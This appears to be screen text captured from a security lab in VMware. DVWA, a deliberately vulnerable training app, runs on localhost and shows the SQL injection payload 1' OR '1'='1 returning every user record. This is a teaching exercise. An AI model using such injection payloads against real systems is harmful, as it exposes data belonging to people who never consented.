 Kali Victim - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Ubuntu Server
GNS3VM
Kali Attacker
Kali Victim
GNS3VM
Kali Attacker
Kali Victim
1 2 3 4
9:41
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.